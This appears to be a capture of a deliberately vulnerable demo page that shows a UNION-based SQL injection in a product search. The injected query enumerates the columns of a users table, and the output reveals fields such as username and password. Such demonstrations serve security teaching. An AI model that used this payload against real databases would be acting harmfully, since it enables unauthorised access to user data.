 This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a
inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_users'; --%'
Found 4 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id
where b.name='tbl_users'; --".
No Product Name Product Description Product
Cost
(USD)
1 account_id 0
2 Full_name 0
3 password 0
4 username 0